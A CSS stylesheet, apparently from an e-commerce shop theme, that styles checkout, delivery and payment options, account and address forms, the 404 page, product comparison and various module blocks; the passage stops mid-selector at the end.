#order .delivery_option_radio, #order-opc .delivery_option_radio {
	float: left;
	margin: 21px 12px;
}
#order .delivery_option label, #order-opc .delivery_option label {
	display: block;
	padding-bottom: 5px;
	padding-top: 5px;
}
#order .delivery_option label > table.resume, #order-opc .delivery_option label > table.resume {
	height: 46px;
	width: 685px;
}
#order .delivery_option.item, #order-opc .delivery_option.item {
	background: #fafafa;
}
#order .delivery_option.alternate_item, #order-opc .delivery_option.alternate_item {
	border-top: 1px solid #bdc2c9;
	background: #f1f2f4;
	border-bottom: 1px solid #bdc2c9;
}
#order .delivery_option label > table.resume td, #order-opc .delivery_option label > table.resume td {
	padding: 0 8px;
}
#order .delivery_option label > table.resume td + td, #order-opc .delivery_option label > table.resume td + td {
	width: 300px;
}
#order .delivery_option label > table.resume td + td + td, #order-opc .delivery_option label > table.resume td + td + td {
	width: 100px;
	text-align: right;
}
#order .delivery_option_carrier td {width:200px}
#order .delivery_option_carrier td + td {width:280px;}
#order .delivery_option_carrier td + td + td {width:200px}
#order .delivery_options_address .delivery_option_logo, #order .delivery_option_carrier .delivery_option_logo, #order-opc .delivery_options_address .delivery_option_logo {
	padding-left:10px;
	width: 160px;
}
#order .delivery_options_address .delivery_option_logo img, #order-opc .delivery_options_address .delivery_option_logo img { /*height: 40px;*/ }
#order .delivery_option_carrier .first_item, #order-opc .delivery_option_carrier .first_item {
	padding: 3px 5px 3px 12px;
	background:url(../img/arrow_right_2.png) no-repeat 3px 7px
}

.order_carrier_content {
	padding:15px;
	border:1px solid #ccc;
	font-size:12px;
	color:#000;
	background:#f8f8f8
}
.order_carrier_content h3 {
	padding:15px 0 10px 0;
	font-size:13px;
	color:#000
}
.order_carrier_content h3.carrier_title {padding-top:0}
.order_carrier_content input {
	position:relative;
	top:1px
}

#carrierTable {
	border:1px solid #999;
	border-bottom:none;
	background:#fff
}

#carrierTable tbody{
	border-bottom:1px solid #999;
}
#carrierTable  th {
	padding:0 15px;
	height: 29px;
	font-weight: bold;
	line-height:29px;
	color:#fff;
	text-transform:uppercase;
	background:url(../img/bg_table_th.png) repeat-x 0 -10px #999
}
#carrierTable  td {
	padding:15px;
	font-weight:bold;
	border-right:1px solid #e9e9e9
}
#carrierTable  td.carrier_price {border:none}

#gift_div {
	display:none;
	padding-bottom:10px
}
#gift_div label {
	display:block;
	margin-bottom:5px
}
#gift_div #gift_message {
	height:50px;
	width:720px;
	border:1px solid #999
}

a.iframe {font-weight:bold}

.hook_extracarrier {
	margin-top: 5px;
	padding: 5px;
}

/* step 5 - payment ************************************************************************** */
#HOOK_PAYMENT { border: 1px solid #eee; padding: 10px;}

.payment_block {
	padding:15px;
	border:1px solid #ccc;
	font-size:12px;
	color:#000;
	background:#f8f8f8
}

.payment_module {
	position:relative;
	padding-top:20px;
	border-top:1px dotted #ccc;
	text-transform:uppercase;
}
#HOOK_PAYMENT [class*="payment_module"]:first-child { border: none;}
.payment_module a {display:block;}
.payment_module img {
	float:left;
	margin-right:10px
}
/*.payment_module span {
	position:absolute;
	top:50px;
	left:145px
}*/

.payment_module:before,
.payment_module:after {
	content: ".";
	display: block;
	height: 0;
	overflow: hidden
}
.payment_module:after {clear: both}
.payment_module {zoom: 1}


/* ************************************************************************************************
		PAGE ORDER-OPC
************************************************************************************************ */
#order-opc #left_column { }
#order-opc #center_column{ }


#order-opc h2 {}
#order-opc h2 span {
	display:inline-block;
	padding:5px 7px;
	color:#fff;
	background:#333;
}

#order-opc #login_form fieldset {
	background: none repeat scroll 0 0 #FFFFE0;
	border: 1px solid #E6DB55;
	font-size: 13px;
	margin: 0 0 10px;
	padding: 10px;
}
#order-opc #login_form fieldset p {padding:0}
#order-opc #login_form fieldset p a {padding:0}

#order-opc #new_account_form p.submit {
	margin-right: 120px;
	text-align:right
}
#order-opc #new_account_form p.opc-required {margin-left:20px}

#order-opc .addresses {margin-bottom:20px}

#order-opc #opc_delivery_methods h3 {margin-top:20px;}
#order-opc #opc_delivery_methods textarea {
	height:60px;
	width:723px;
	border:1px solid #ccc
}
#order-opc #opc_delivery_methods #message {
	width: 757px;
}
#order-opc #opc_payment_methods {margin-bottom:20px}
#order-opc #opc_payment_methods #opc_payment_methods-content p{margin:0}
.delivery_option_carrier td {width:200px}
.delivery_option_carrier td + td {width:280px;}
.delivery_option_carrier td + td + td {width:200px}
.delivery_option_carrier {
	margin: 5px 0 0 45px;
	width: 670px;
	display: none;
}
 .delivery_option_carrier tr td {
	padding: 5px;
}
.delivery_option_carrier.selected {
	display: table;
}
.delivery_option_carrier.not-displayable {
	display: none;
}
.delivery_option_title {
	font-weight: bold;
}


/* ************************************************************************************************
	express checkout
************************************************************************************************ */
#new_account_form {clear:both;margin-bottom: 20px}
#new_account_form h3 {
	margin-bottom:20px;
	padding:8px;
	border-bottom:1px solid #ccc;
	font-weight:bold;
	font-size:12px;
	color:#fff;
	text-transform:uppercase;
	background:url(../img/bg_form_h3.png) repeat-x 0 0 #989898
}
#center_column #new_account_form p {
	margin:0;
	padding:0 0 10px 0
}
#new_account_form p.required {color:#222}
#new_account_form p.required sup {color:#990000}
#new_account_form p.radio span,
#new_account_form p.text label,
#new_account_form p.password label,
#new_account_form p.select label,
#new_account_form p.select span,
#new_account_form p.textarea label {
	display: inline-block;
	padding: 6px 15px;
	width: 230px;
	font-size: 14px;
	text-align: right
}
#new_account_form p.radio label {
	float:none;
	padding-right:10px;
	width:auto;
	font-size:14px;
}
#new_account_form p.checkbox label {
	float: none;
	width: auto;
	font-size: 12px;
}
#new_account_form p.text input,
#new_account_form p.password input,
#new_account_form p.select input {
	height:22px;
	padding:0 5px;
	width:360px;
	border:1px solid #ccc;
	font-size:12px;
	color:#666
}
#new_account_form p.checkbox input {margin-left: 260px;}

#new_account_form #submitGuestAccount {float: right}

/* ************************************************************************************************ */

/* ************************************************************************************************
		paiment - CONFIRMATION
************************************************************************************************ */
#orderconfirmation #left_column { }
#orderconfirmation #center_column{ }


/* ************************************************************************************************
		PAGE PASSWORD
************************************************************************************************ */
#form_forgotpassword fieldset {
	padding: 10px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
}
#form_forgotpassword  p.text label {
	display: inline-block;
	padding-right: 10px;
	font-weight: bold;
	font-size: 12px;
	text-align: right
}
#form_forgotpassword  p.text input {
	padding: 0 5px;
	height: 20px;
	width: 288px;
	border: 1px solid #ccc;
	background: url(../img/bg_input.png) repeat-x 0 0 #fff
}
#form_forgotpassword p.submit {
	margin-right:25px;
	padding-bottom:5px;
	text-align:right
}

#password .icon {
	position:relative;
	top:6px;
}


/* ************************************************************************************************
		PAGE ADRESSES
************************************************************************************************ */
#addresses #left_column { }
#addresses #center_column{ }

#address p.inline-infos {
	margin:0 0 0 265px !important;
	font-size:12px;
	color:#666;
}


/* ************************************************************************************************
		PAGE ADD ADRESS
************************************************************************************************ */
#address #left_column { }
#address #center_column{ }

form#add_address {}
#add_address fieldset {
	margin:0;

}
#add_address h3 {
	margin:0 0 15px 0;
	padding: 10px;
	font-size:16px;
	color:#666;
	text-transform:uppercase;
	border-bottom: 1px solid #eee;
	text-align: center;
	font-weight: normal;
}
#center_column #add_address p {margin:0; padding:0 0 10px 0}
#add_address p.required {color:#222}
#add_address p.required  sup {color:#1e7ec8}

#add_address p.text label,
#add_address p.password label,
#add_address p.select label,
#add_address p.select span,
#add_address p.textarea label {
	display:inline-block;
	padding:6px 15px;
	width:230px;/* 260 */
	font-size:14px;
	text-align:right
}
#add_address p.text input,
#add_address p.password input,
#add_address p.select input {
	padding:0 5px;
	height:22px;
	width:360px;/* 370 */
	border:1px solid #ccc;
	font-size: 12px;
	color:#666;
	line-height:22px
}
#add_address p.checkbox input {
	margin-left:260px;
}
#add_address p.select select {
	margin-right:10px;
	border:1px solid #ccc;
	font-size: 12px;
	color:#666
}
#add_address p.textarea label {vertical-align:top}
#add_address p.textarea textarea {
	height:80px;
	width:370px;
	border:1px solid #ccc;
	font-size: 12px;
	color:#666
}
#center_column  #add_address p.submit2 {
	margin-top:20px;
	text-align:right
}

#add_address span.form_info,
#add_address span.inline-infos {
	display:block;
	margin:5px 0 0 265px;
	color:#666
}


/* ************************************************************************************************
		PAGE ORDER-SPLIP
************************************************************************************************ */
#order-slip #left_column { }
#order-slip #center_column{ }

#order-slip #order-list {border-bottom:1px solid #999}
#order-slip #order-list td {
	border-top: 1px solid #ccc;
	border-bottom:none
}
#order-slip #order-list td.history_invoice {border-right:none}


/* ************************************************************************************************
		PAGE DISCOUNT
************************************************************************************************ */
#discount #left_column { }
#discount #center_column{  }

#discount .table_block tr.last_item td {border-bottom:1px solid #999}
#discount .table_block td.discount_expiration_date {border-right:1px solid #999}
#discount .table_block td.discount_value {white-space:nowrap}


/* ************************************************************************************************
		PAGE ORDER FOLLOW
************************************************************************************************ */
#order-follow #left_column { }
#order-follow #center_column{ }


/* ************************************************************************************************
		PAGE NEW-PRODUCTS
************************************************************************************************ */
#newproducts .sortPagiBar {margin-bottom:20px}


/* ************************************************************************************************
		PAGE BEST SALES
************************************************************************************************ */
#bestsales .sortPagiBar {margin-bottom:20px}

/* ************************************************************************************************
		PAGE PRICES DROP SALES
************************************************************************************************ */
#pricesdrop .sortPagiBar {margin-bottom:20px}


/* ************************************************************************************************
		PAGE MANUFACTURER
************************************************************************************************ */
#manufacturer .nbrmanufacturer {
	margin: 15px 0 10px;
	padding: 8px 7px;
	font-size:12px;
	color: #000;
	background: none repeat scroll 0 0 #f0f0f0
}

#manufacturer #product_list {margin-top:15px}

ul#manufacturers_list {list-style-type:none}
ul#manufacturers_list li {
	margin-bottom: 14px;
	padding: 12px 8px;
	border: 1px solid #eee;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius:3px;
}
ul#manufacturers_list li a.lnk_img {
	display: block;
	float: left;
}
ul#manufacturers_list li img {
	display: block;
	float: left;
	margin-right: 14px;
	border: 1px solid #ccc;
	vertical-align: bottom
}
ul#manufacturers_list li h3 {
	padding: 0 0 10px;
	font-size: 13px;
	color: #000
}
ul#manufacturers_list li .description {
	overflow: hidden;
	padding: 0;
	font-size:12px;
	color:#666
}
ul#manufacturers_list li .right_side {float:right;}

.description_box {
	border: 1px solid #CCCCCC;
	border-radius: 3px 3px 3px 3px;
	box-shadow: 0 1px 1px #E2E2E2;
	padding: 5px;
	margin-bottom: 20px;
	font-size: 12px;
	line-height: 18px;
}
.description_box p {
	margin: 0;
	padding: 0 10px 5px;
}
.description_box .hide_desc {
	display: none;
}
.description_box .lnk_more {
	background: url("../img/arrow_right_1.png") no-repeat scroll 100% 4px transparent;
	color: #0088CC;
	padding: 0 10px;
}
.description_box ul {
	padding-left: 30px;
	padding-bottom: 10px;
}

/* ************************************************************************************************
		PAGE SUPPLIER
************************************************************************************************ */
#supplier .nbrmanufacturer {
	margin: 15px 0 10px;
	padding: 8px 7px;
	font-size:12px;
	color: #000;
	background: none repeat scroll 0 0 #f0f0f0
}
ul#suppliers_list {list-style-type:none}
ul#suppliers_list li {
	margin-bottom: 14px;
	padding: 12px 8px;
	border: 1px solid #eee;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius:3px;
}
ul#suppliers_list li a.lnk_img {
	display: block;
	float: left;
}
ul#suppliers_list li img {
	display: block;
	float: left;
	margin-right: 14px;
	vertical-align: bottom
}
ul#suppliers_list li h3 {
	padding: 0 0 10px;
	font-size: 13px;
	color: #000
}
ul#suppliers_list li .description {
	overflow: hidden;
	padding: 0;
	font-size:12px;
	color:#666
}
ul#suppliers_list li .right_side {float:right;}


/* ************************************************************************************************
		PAGE SEARCH
************************************************************************************************ */
#search h3.nbresult {
	margin:0 0 10px 0;
	padding:10px;
	border:1px solid #e6db55;
	font-size:13px;
	background:#ffffe0
}
#search .sortPagiBar { }


/* ************************************************************************************************
		PAGE 404
************************************************************************************************ */
#pagenotfound #left_column,
#pagenotfound #right_column,
#pagenotfound #footer {display:none}

#pagenotfound #left_column,
#pagenotfound #right_column,
#pagenotfound #footer {display:none}

#pagenotfound #center_column { }

#pagenotfound .pagenotfound {
	padding:30px 300px 0 0;
	height:358px;
	font-size:14px;
	background:url(../img/bg_404.png) no-repeat 100% 0
}

#pagenotfound h1 {
	color:#222222;
	text-transform:uppercase;
	margin-bottom:20px;
}

#pagenotfound p {
	font-size:15px;
	padding-bottom:20px;
}

#pagenotfound h3 {
	font-weight:normal;
	font-size:15px;
	padding-bottom:20px;
}
#pagenotfound form.std {
	float:none;
	margin-right: 0px;
	width:100%;
}
#pagenotfound fieldset {border:none}
#pagenotfound fieldset label {color:#333}
#pagenotfound  #search_query {
	-moz-border-bottom-colors: none;
	-moz-border-image: none;
	-moz-border-left-colors: none;
	-moz-border-right-colors: none;
	-moz-border-top-colors: none;
	border-bottom: 1px solid #666;
	border-left: 1px solid #666;
	border-right: 1px solid #666 !important;
	border-top: 1px solid #666;
	padding: 0 5px;
	height: 24px;
	width: 72%;
	color: #ccc;
	background: url(../../../modules/blocksearch/img/bg_search_input.png) repeat-x scroll 0 0 #fff
}
#pagenotfound .button_small {
	padding: 4px 7px;
	border: medium none;
	-moz-border-radius:0;
	-webkit-border-radius:0;
	border-radius:0;
	color: #fff;
	text-transform: uppercase;
	background: url("../../../modules/blocksearch/img/bg_search_submit.png") repeat-x scroll 0 0 #101010
}
#pagenotfound .pagenotfound a {
	font-weight:bold;
	color:#333
}
#pagenotfound .pagenotfound .icon {
	position:relative;
	top:3px
}


/* ************************************************************************************************
		addons payment cheque
************************************************************************************************ */
#module-cheque-payment #left_column { }
#module-cheque-payment #center_column{ }


/* ************************************************************************************************
		addons payment bankwire
************************************************************************************************ */
#module-bankwire-payment #left_column { }
#module-bankwire-payment #center_column{ }


/* ************************************************************************************************
		addons google checkout
************************************************************************************************ */
#module-gcheckout-payment #left_column { }
#module-gcheckout-payment #center_column{ }

/* ************************************************************************************************
		addons paypal
************************************************************************************************ */
#module-payment-submit #left_column {display:none}
#module-payment-submit #center_column{ }


/* ************************************************************************************************
		addons cashondelivery validation
************************************************************************************************ */
#module-cashondelivery-validation #left_column { }
#module-cashondelivery-validation #center_column{ }


/* ************************************************************************************************
		addon RerversoForm
************************************************************************************************ */
#account-creation_form fieldset.reversoform {padding:10px !important}
#account-creation_form fieldset.reversoform  .text label{
	display:block;
	padding:0 0 10px 0;
	width:100%;
	text-align:left;
}
#account-creation_form fieldset.reversoform .infos-sup {
	padding:0 !important;
	font-size:10px;
	font-style:italic;
	text-align:right
}
/* ************************************************************************************************
		addon customer privacy
************************************************************************************************ */
#account-creation_form fieldset.customerprivacy label, fieldset.customerprivacy label{
	padding-bottom:0;
	font-size:14px;
	text-align:left;
	cursor:pointer
}

/* ************************************************************************************************
		addon referralprogram
************************************************************************************************ */
#module-referralprogram-referralprogram-program #left_column { }
#module-referralprogram-referralprogram-program #center_column{ }

#footer .myaccount li.referralprogram img {display:none}

#module-referralprogram-referralprogram-program .sheets {padding-top:10px}

#module-referralprogram-referralprogram-program form p.checkbox {font-weight:bold}
#module-referralprogram-referralprogram-program form p.checkbox a {text-decoration:underline}
#module-referralprogram-referralprogram-program form p.submit {text-align:right}
#module-referralprogram-referralprogram-program form p.see_email {
	padding-left:10px;
	color: #0088cc;
	background:url(../img/arrow_right_1.png) no-repeat 0 4px;
}
#module-referralprogram-referralprogram-program form p.see_email a {
	color: #0088cc;
	text-decoration:underline
}

/* ************************************************************************************************
		addon loyalty
************************************************************************************************ */
#module-loyalty-default #left_column { }
#module-loyalty-default #center_column{ }

#product p#loyalty {
	padding:10px 0 0 20px;
	border-top:1px solid #ccc;
	background:url(../img/icon/info.png) no-repeat 0 8px;
	margin-top: 10px;
}

#footer .myaccount li.loyalty img {display:none}


/* ************************************************************************************************
		addon Livezilla
************************************************************************************************ */
#livezilla_lnk  {
	margin:10px 0;
	text-align: right
}
#livezilla_lnk a {
	display:inline-block;
	padding:6px 8px 8px 8px;
	-moz-border-radius:3px;
	-webkit-border-radius:3px;
	border-radius:3px;
	font:bold 10px Arial,Verdana,sans-serif;
	color:#fff;
	text-shadow: 0 -1px 0 #000;
	background: url(../img/bg_bt_compare.gif) repeat-x scroll 0 0 #000
}
#livezilla_lnk a:hover {text-decoration:none}

/* ************************************************************************************************
		addons comments products
************************************************************************************************ */
form#sendComment  fieldset{
	padding:10px;
	border:1px solid #ccc;
	background:#eee
}
form#sendComment h3 {font-size:14px;}
#new_comment_form p.text {
	 margin-bottom: 0;
	 padding-bottom: 0;
}
#sendComment p.text label,
#sendComment p.textarea label {
	display: block;
	margin: 12px 0 4px;
	font-weight: bold;
	font-size: 12px;
}
#sendComment p.text input {
	padding: 0 5px;
	height: 28px;
	width: 498px;
	border: 1px solid #ccc;
	background: url(../img/bg_input.png) repeat-x 0 0 #fff;
}
#sendComment p.textarea textarea {
	height:80px;
	width:508px;
	border:1px solid #ccc;
}
#sendComment p.submit {
	padding:0;
	text-align:right
}

#sendComment p.closeform {
	float:right;
	padding:0;
	height:12px;
	width:12px;
	text-indent:-5000px;
	background:url(../img/icon/delete.gif) no-repeat 0 0
}

.star {
	position: relative;
	top:2px;
	float: left;
	height: 12px;
	width: 12px;
	overflow: hidden;
	text-indent: -999em;
	cursor: pointer
}
.star, .star a { background: url(../../../modules/productcomments/img/star.gif) no-repeat 0 0 }
div.star_on a { background-position: 0 -12px }
div.star_hover a, div.star a:hover { background-position: 0 -12px }


/* ************************************************************************************************
		xxxxx
************************************************************************************************ */


/* ************************************************************************************************
		guest tracking
************************************************************************************************ */

#guest-tracking fieldset p:first-child {
	padding-top: 10px;
}
#guest-tracking fieldset p:last-child {
	padding-bottom: 10px;
}



/* ************************************************************************************************
		CSS Modules
************************************************************************************************ */

/******* IMPORTANT - Internet Explorer can read 31 CSS files max. Some CSS have been put here and erased from their own module folder.************/

/*************** Block ADVERTISING ***************/
.advertising_block img { width: auto;}



/*************** Block CATEGORIES ***************/
#categories_block_left ul li {}
	#categories_block_left  li.last {	border:none;}
		#categories_block_left ul li a {
			display:block;
			padding:7px 11px 7px 3px;
			color:#333;
			text-transform: capitalize;
			border-bottom: 1px solid #eee;
		}
		#categories_block_left ul.dynamized > li.last a { border: none;}
		#categories_block_left ul li a:hover { color: #1e7ec8;}
	#categories_block_left  li ul {margin-left: 25px}
		#categories_block_left  li ul li {border:none}
			#categories_block_left  li ul li a {
				padding-left:0;
				background:none
			}
		
#categories_block_left li .OPEN,
#categories_block_left li .CLOSE {
	display:block;
	float:right;
	margin:10px 10px 0;
	height: 15px;
	width: 15px;
	background:url(../img/menu_up_down.png) no-repeat 0 -15px;
	cursor:pointer
}
#categories_block_left li .CLOSE {background-position:0 0}


/* footer */
.blockcategories_footer {
	padding:15px 10px;
}
.blockcategories_footer .category_footer {float:left;clear:none;}
.blockcategories_footer ul ul {display:none !important}


h1{margin-bottom:10px;}

.resumecat {
	margin:15px 0 10px 0;
	padding:8px 7px;
	color:#000;
	background:#f0f0f0;
}

.content_scene_cat {
	width: 100%;
	overflow: hidden;
	margin: 0 0 20px;
	text-align: center;
}
.content_scene_cat img { width: 100%;}
.cat_desc {
	display: none;
}
.cat_desc p {padding:0 10px 5px 10px}
.cat_desc .lnk_more {
   padding:0 10px;
   color:#0088CC;
	background:url(../img/arrow_right_1.png) no-repeat 100% 4px transparent;
}


/* ************************************************************************************************
      SUB CATEGORIES
************************************************************************************************ */
#subcategories {margin-top:15px}
#subcategories h3 {
	padding:14px 12px;
	font-size:13px;
	color:#fff;
	text-transform:uppercase;
	text-shadow:0 1px 0 #666;
	background:url(../img/bg_table_th.png) repeat-x 0 0 #999
}

.inline_list {
	list-style-type:none;
	margin-top:10px;
}
.inline_list  li {
	padding:10px 0;
	border-bottom:1px dotted #ccc
}
.inline_list  li .img {
	float:left;
	margin-right:15px
}
.inline_list  li img {
	border:1px solid #ccc
}
.inline_list  li .cat_name {
	font-weight:bold;
	font-size:13px
}



/*************** Block CMS ***************/
/* footer */
/* CMS pages ****************************************************************************** */
#cms #center_column ul,
#cms #center_column ol,
#cms #center_column dl { margin-left:25px; margin-bottom:20px }

#cms #center_column li { margin-bottom:5px }

/* Block CMS links */
.informations_block_left li {border-bottom:1px dotted #eee}
.informations_block_left li.last {border:none;}
.informations_block_left li a {
    display:block;
    padding:7px 11px 5px 22px;
    color:#333;
    background:url(../../../modules/blockcms/img/arrow_right_2.png) no-repeat 10px 10px transparent;
}
    
tr.subitem > td:first-child + td {
    padding-left: 10px;
}



/*************** Block CONTACTINFOS ***************/

#block_contact_infos { 
	font-family: 'Conv_OPTIMA', Sans-Serif;
}
.contact-inner { }
#block_contact_infos li {
	line-height: 30px;	
	 padding: 0;
	 color:#666666;
}
#block_contact_infos li  strong {
	font-weight:normal;
	font-size:15px;
	color:#666666;
}

#block_contact_infos li  pre { background: none; border: none;}



/*************** Block LINK ***************/
#links_block_left .block_content li {border-bottom:1px dotted #eee}
#links_block_left .block_contentt li.last {border:none;}
#links_block_left .block_content li a {
    display:block;
    padding:7px 11px 5px 22px;
    color:#333;
    background:url(../../../modules/blocklink/img/arrow_right_2.png) no-repeat 10px 10px transparent;
}



/*************** Block MANUFACTURER ***************/
.blockmanufacturer li {border-bottom:1px solid #eee; line-height: 30px; }
.blockmanufacturer li.last {	border:none;}

.blockmanufacturer form {
	margin-top: 10px;
    text-align: center;
    width: 200px;
}
.blockmanufacturer p {
	padding:0;
}

/*************** Block LOGO PAYMENT ***************/

.payment_logo_block { width: 191px; text-align: center; margin-bottom: 1.5em }
.payment_logo_block a { text-decoration: none }
.payment_logo_block img { margin: 0 0.5em }



/*************** Block RSS ***************/
#rss_block_left p {
	margin:0;
	padding:10px;
}

#rss_block_left li {border-bottom:1px dotted #ccc}
#rss_block_left li.last {	border:none;}
	#rss_block_left li a {
		display:block;
		padding:7px 11px 5px 22px;
		color:#333;
		background:url(../../../modules/blockrss/img/arrow_right_2.png) no-repeat 10px 10px transparent
	}

	
/*************** Block SOCIAL ***************/
#social_block {padding:15px 0;}
#social_block li {padding-left:22px !important;}
#social_block li.facebook {background:url(../../../modules/blocksocial/img/sprite_pict_social_block.png) no-repeat 0 6px;}
#social_block li.twitter {background:url(../../../modules/blocksocial/img/sprite_pict_social_block.png) no-repeat 0 -26px;}
#social_block li.rss {background:url(../../../modules/blocksocial/img/sprite_pict_social_block.png) no-repeat 0 -56px;}


/*************** Block STORE ***************/
.blockstore img { margin: 10px 0 0 0}
.blockstore p { 
	padding-bottom:0;
	font-weight:bold;
	text-align: right
}
.blockstore p.store_image { 
	padding-bottom:10px;
	text-align:center
}


/*************** Block SUPPLIER ***************/
.blocksupplier li {border-bottom:1px solid #eee; line-height: 30px;}
.blocksupplier li.last {	border:none;}
	.blocksupplier li a, .blockmanufacturer li a {
		color: #333;
		font-size: 14px;
		background: url(../img/icon-title-sea.png) 0 12px no-repeat;
		padding-left: 15px;
	}
.blocksupplier li a:hover, .blockmanufacturer li a:hover {	
	color: #1e7ec8;
background-position: 0 -18px; }

.blocksupplier form {
	margin-top: 10px;
    text-align: center;
    width: 200px;
}
.blocksupplier p {
	padding:0;
}
/*Block Advertising*/
.advertising_block { margin-bottom: 20px;}

/* Comparator ****************************************************************************** */


table#product_comparison {
	width:100%;
	border-right:1px solid #ccc;
	border-bottom:1px solid #ccc;
}
#product_comparison a.ajax_add_to_cart_button {background: #ed8612; text-transform: capitalize; border-radius:
4px; -webkit-border-radius: 4px; -moz-border-radius: 4px;}
#product_comparison a.ajax_add_to_cart_button:hover {background: #666;}

#product_comparison tr.comparison_header {font-weight:bold}
#product_comparison td {
	padding: 10px 12px 16px;
	border-top:1px solid #ccc;
	border-left:1px solid #ccc;
	border-right:1px solid #ccc;
	vertical-align:top;
}
#product_comparison td .s_title_block a { font-size: 18px; font-weight: normal; font-style: italic; color:#7d775f}
#product_comparison td .s_title_block a :hover {color:#37c7eb}
#product_comparison td .price_container { padding: 10px 0;}
#product_comparison td .price_container .price { font-size: 24px; color: #666;}
#product_comparison td.td_empty{
	border:none;
	background:#fff;
}
#product_comparison tr.comparison_header,
#product_comparison td.comparison_feature_even {background:#f8f8f8}

#product_comparison .product_image {
	display:block;
	text-align:center
}
#product_comparison .product_image img { width: 100%; display: inline-block;}
#product_comparison .s_title_block {
	margin: 10px 0;
	font-size:12px;
	color:#000;
	font-weight:bold;
	 padding-bottom: 0;
}
#product_comparison .product_desc {
	padding-bottom:5px;
	color:#666
}
#product_comparison .lnk_more {
	display:block;
	margin-bottom:10px;
	padding-left:10px;
	color:#0088cc;
	background:url(../img/arrow_right_1.png) no-repeat 0 4px transparent;
}
#product_comparison .product_discount { display: none;}
.prices_container { }
.price_container {padding-bottom:10px}
#product_comparison .price {
	font-weight:bold;
	font-size:14px;
	color:#990000
}
.discount {
   display:inline-block;
   padding:1px 5px;
   font-size:10px;
   font-weight:bold;
   color:#fff;
   text-transform:uppercase;
	background:#9B0000
}

.comparison_availability_statut {display:none}

#product_comparison .cmp_remove {
	display:block;
	margin: 10px 0 0;
	padding-right:20px;
	font-weight:bold;
	text-align:right;
	background: url(../img/nav-logout.gif) 100% 50% no-repeat;
	float: right;
	line-height: 17px;
}


/* Contact Form ****************************************************************************** */

#contact  fieldset {
    padding:0 0 15px 0;
    border:1px solid #ccc;
    background:#f8f8f8
    }
    #contact fieldset h3 {
	    margin:0 0 15px 0;
	    padding:8px;
	    font-size:14px;
	    color:#fff;
	    text-transform:uppercase;
	    background: #868686;
	    text-align: center;
    }
    #contact #center_column p {margin:0; padding:0 0 10px 0;}
    #contact #center_column p.desc_contact { text-align: center; padding-left: 10px; padding-right: 10px; }
    
    #contact p.text label,
    #contact p.select label,
    #contact p.select span,
    #contact p.textarea label {
	    display:inline-block;
	    padding:6px 15px;
	    width:150px;/* 180 */
	    font-size:12px;
	    text-align:right
    }
    #contact p.textarea label {vertical-align:top}
    #contact p.text input,
    #contact p.select input {
	    padding:0 5px;
	    height:30px;
	    width:260px;/* 270 */
	    border:1px solid #ccc;
	    font-size: 12px;
	    color:#666
    }
    #contact p.select select {
	    margin-right:10px;
	    border:1px solid #ccc;
	    font-size: 12px;
	    color:#666
    }
    #contact p.textarea textarea {
	    height:80px;
	    width:270px;
	    border:1px solid #ccc;
	    font-size: 12px;
	    color:#666
    }
    #contact p.submit input {margin-left:185px;}


/* History ****************************************************************************** */
#history #left_column { }
#history #center_column{ }
#history #center_column h1{ }
#history #center_column .title_block {
	padding:15px 20px;
	border: 1px solid #eee;
	text-transform: capitalize;
	margin-bottom: 15px;
}
#history #center_column .title_block  input {
	position: relative;
   top: -8px;
	float:right;
}

.info-order {
	margin-bottom:20px;
}
.info-order p {padding-bottom:10px}
.info-order p .icon {
	position:relative;
	top:2px;
	left:0
}

#order-list {
	margin-bottom:20px;
	width:100%;
	border:1px solid #eee;
	border-bottom:none
}
#order-list  th {
	padding:14px 12px;
	color:#333;
	text-transform:uppercase;
}
#order-list tr.alternate_item { }
#order-list  td {
	padding:12px;
	border-right:1px solid #eee;
	border-bottom:1px solid #eee;
	font-weight: normal;
	font-size:12px;
	vertical-align:top
}
#order-list  td.history_detail {border-right:none;}

#order-list .last_item  td {border-bottom:1px solid #eee}

.adresses_bloc {margin-bottom:20px}
.adresses_bloc  .item {margin-right:60px}

.detail_step_by_step {width:100%}
.detail_step_by_step tr.last_item td {border-bottom:1px solid #eee}

#order-detail-content table {width:100%}
#order-detail-content table .order_qte_input {display:none}
#order-detail-content table tr.totalprice td {border-bottom:1px solid #eee}
#order-detail-content table tr:nth-child(even) {background:#f3f3f3;}

#sendOrderMessage {margin-bottom:20px}
#sendOrderMessage p {padding-bottom:10px}

#returnOrderMessage .textarea textarea,
#sendOrderMessage .textarea textarea {
	width:100%;
	border:1px solid #eee
}

/* identity ****************************************************************************** */
#identity #left_column { }
#identity #center_column{ }
#identity h3 {
	font-weight:normal;
	font-size:13px;
}
#identity p {
	padding-bottom:10px;
}
#identity form.std fieldset {
	margin-top:0;
	padding:10px;
	border: 1px solid #eee;
}
#identity .std p.required {color:#333}
#identity .std p.text label,
#identity .std p.password label,
#identity .std p.select label {
	display:inline-block;
	padding-right:10px;
	width:150px;/* 184 */
	font-weight: normal;
	font-size:12px;
	text-align:right;
}
#identity .std p.text label sup,
#identity .std p.password label sup,
#identity .std p.select label sup {color:#990000;}
#identity .std p.text input,
#identity .std p.password input {
	padding:0 5px;
	height:20px;
	width:253px;/* 263 */
	border:1px solid #ccc;
	background:url(../img/bg_input.png) repeat-x 0 0 #fff;
}
#identity .std p.select select {
	border:1px solid #ccc;
}
#identity .std p.radio span {
	display:inline-block;
	padding-right:10px;
	width:174px;/* 184 */
	font-weight:bold;
	font-size:12px;
	text-align:right;
}
#identity .std p.radio input {
	padding:0 5px;
	height:auto;
	width:auto;
	border:none;
	background:none;
	position: relative;
	bottom: 2px;
	margin: 0;
	float: none;
}
#identity .std p.checkbox input {
	position:relative;
	top:2px;
	left:0;
	margin:0 2px 0 187px;
}
#identity .std p.submit {padding:10px 0 20px 187px}
#identity .std p.submit .button {padding:5px 25px}
#identity .std #security_informations {
	padding:0 0 0 187px;
	font-size:11px;
}


/* maintenance ****************************************************************************** */

#maintenance {
	margin:0 auto;
	width:940px	font:normal 30px Arial, Verdana, sans-serif;
	color:#333;
}
#maintenance #message {
	margin:0 20px;
	padding:50px 310px 0 0;
	background:url(../img/bg_maintenance.png) no-repeat 100% 0 #fff
}


/* my-account ****************************************************************************** */

#my-account  #left_column { }
#my-account #center_column { }
#my-account #center_column h1 {margin-bottom:20px}

#my-account #center_column .title_block  {
	font-weight:normal;
	font-size:12px;
	color:#666
}

#my-account .myaccount_lnk_list {list-style-type:none}
#my-account .myaccount_lnk_list li {
	font-size:13px;
	line-height:36px
}
#my-account .myaccount_lnk_list img.icon,
